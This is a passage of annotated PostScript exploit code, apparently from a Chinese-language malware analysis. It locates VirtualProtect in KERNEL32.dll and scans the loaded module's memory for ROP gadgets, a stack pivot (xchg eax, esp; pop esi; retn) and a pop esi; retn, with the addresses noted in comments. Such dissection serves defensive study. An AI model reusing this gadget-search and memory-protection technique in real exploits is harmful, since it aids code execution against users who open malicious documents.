 /l369 %% 32位环境搜索
{
/l370 l314 (KERNEL32.dll) (VirtualProtect) l250 def %% l314 = 0x8f0000, l370 = 0x7c801ad4(VirtualProtect地址)。
/l371 0 def
/l372 l314 4096 my_add def %% l372 = 0x1000 + 0x8f0000
l201 l372 458752 getinterval %% 从字符串l201中提取子串:开始索引0x8f1000,大小0x70000。提取当前模块自身。
dup dup %% 当前操作堆栈，三份子串。
<94 00 00 00 00 5E c3> search %% 搜索特征符,如果存在，则会返回：ture, 匹配字符串前部分，匹配字符部分，匹配字符后部分。
{ %% 不存在，返回：flase， 全部字符串。
length l372 my_add
/l373 exch def %% l373 = 0x00914d8a ,特征符的地址：
pop %% 00914D8A 94 xchg eax, esp
pop %% 00914D8B 0000 add byte ptr [eax], al
} %% 00914D8D 0000 add byte ptr [eax], al
{ %% 00914D8F 5E pop esi
pop %% 00914D90 C3 retn
/l371 1 def %% 没有搜索到。
} ifelse
l371 0 eq
{
dup <5E C3> search
{
length l372 my_add %% l375 = 0x8FCFFA :
/l375 exch def %% 008FCFFA 5E pop esi
pop %% 008FCFFB C3 retn
pop
}
{
pop
/l371 1 def
} ifelse